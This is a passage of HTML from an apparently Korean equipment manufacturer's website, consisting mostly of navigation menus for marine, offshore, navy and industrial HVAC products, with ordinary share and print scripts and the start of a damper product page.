      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
									</dd>
								</dl>
							</div>

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu7">
											AFTER SALES
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu7">
																<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>

							<!-- div class="totalmenu-box">
								<dl>
									<dt>
										<a href="../recruit/list.php" class="totalmenu7 bg-type01">
											RECRUIT
										</a>
									</dt>
								</dl>
							</div -->

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="../news/sub01.php" class="totalmenu9 bg-type01">
											NEWS
										</a>
									</dt>
								</dl>
							</div>
							<p class="btn-language">
								<a href="/ko/main/index.php">
									KOREAN
								</a>
							</p>
						</div>

						<button type="button" class="btn-totalenu-mobile-close">
							<img src="../img/common/btn_totalmenu_close@2x.gif?v=1768865295" alt="전체메뉴 창닫기" />
						</button>
					</div>
					<!-- //전체 메뉴 mobile -->

				</div>
			</div>
    </header>
    <!-- //header -->

    <!-- container -->
    <section>
        <div class="container pt60" id="container">
            <div class="contents-navigation-wrapper">
                <div class="contents-navigation-area clear">
                    <div class="left"> <a href="../main/index.php" class="btn-home"> HOME </a>
                        <dl class="contents-title-depth1">
                            <dt>
                                <button type="button"></button>
                            </dt>
                            <dd>
                                							<ul>
								<li>
									<a href="../sub01/sub01.php" class="topmenu1">
										ABOUT US
									</a>
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub02/sub01.php" class="topmenu2">
										MERCHANT
									</a>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub03/sub01.php" class="topmenu3">
										OFFSHORE
									</a>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub04/sub01.php" class="topmenu4">
										NAVY
									</a>
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub05/sub01.php" class="topmenu5">
										INDUSTRY
									</a>
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub11/sub01.php" class="topmenu6">
										GREEN TECH
									</a>
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub06/sub00.php" class="topmenu7">
										 AFTER SALES
									</a>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</li>
							</ul>
                            </dd>
                        </dl>
                        <dl class="contents-title-depth2">
                            <dt>
                                <button type="button"></button>
                            </dt>
                            <dd>
                                						<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
                            </dd>
                        </dl>
                        <dl class="contents-title-depth3">
                            <dt>
                                <button type="button"></button>
                            </dt>
                            <dd>
                                <ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
                            </dd>
                        </dl>
                    </div>
                    <div class="right">
                        <script>
function SNS_this(idx){
		if (idx==''){
				return false;
		}
		if (idx == 'f'){
				var url = 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(document.URL)+'&amp;t='+encodeURIComponent(document.title);
		}else{

				var url = 'https://twitter.com/intent/tweet?text=[%EA%B3%B5%EC%9C%A0]%20'+encodeURIComponent(document.URL)+'%20-%20'+encodeURIComponent(document.title);
		}

		var openNewWindow = window.open("about:blank");
		openNewWindow.location.href = url;

}
/*function ClipUrl(){
var url =$(location).attr('href');
console.log(url);
//alert ( oViewLink.value );
window.clipboardData.setData("Text", location.href);
alert ( "주소가 복사되었습니다. \'Ctrl+V\'를 눌러 붙여넣기 해주세요." );


}
function urlClipCopy() {
var f = document.clipboard.url;
f.value = document.location.href;
f.select() ;
therange=f.createTextRange() ;
therange.execCommand("Copy");
alert("클립보드로 URL이 복사되었습니다.");
}*/

</script>
							<ul class="contents-function-list">
								<li>
									<button type="button" class="btn-bookmark">
										Bookmark
									</button>
								</li>

								<li>
									<dl>
										<dt class="btn-share">
											Share
										</dt>
										<dd class="btn-share-list">
											<ul>
												<li>
													<a href="javascript:SNS_this('f');">
														<img src="../img/common/btn_sns01.gif" alt="Facebook" />
													</a>
												</li>
												<li>
													<a href="javascript:SNS_this('t');">
														<img src="../img/common/btn_sns02.gif" alt="Twitter" />
													</a>
												</li>
												<!--<li>
													<a href="javascript:urlClipCopy('f');">
														<img src="../img/common/btn_sns03.gif" alt=""/>
													</a>
												</li>-->
											</ul>
										</dd>
									</dl>
								</li>
								<li>
									<a href="../include/print.php" class="btn-print" onclick="printWin(this.href); return false;">
										Print
									</a>
								</li>
							</ul>

							<script>
								/* 프린트 */
								function printWin() {
									window.open('../include/print.php','','width=1160,height=768,scrollbars=yes');
								}
							</script>
                    </div>
                </div>
            </div>
            <div class="container-wrapper clear">

                <!-- contents  -->
                <article>
                    <div class="contents" id="contents">
                        <div class="contents-wrapper">
                            <!-- CMS 시작 -->

							<div class="product-detail-wrapper">
								<h2>DAMPER</h2>
								<div class="product-detail-area">
									<div class="product-images-wrapper">
										<ul id="product-slider">
											<li> <img src="../img/sub02/sub04/img_product0401_big.jpg" alt="" /> </li>
											<li> <img src="../img/sub02/sub04/img_product0402_big.jpg" alt="" /> </li>
										</ul>
										<div id="bx-pager"> <a data-slide-index="0" href="#none"> <img src="../img/sub02/sub04/img_product0401.jpg" /> </a> <a data-slide-index="1" href="#none"> <img src="../img/sub02/sub04/img_product0402.jpg" /> </a></div>
									</div>
									<div class="product-detail-box">
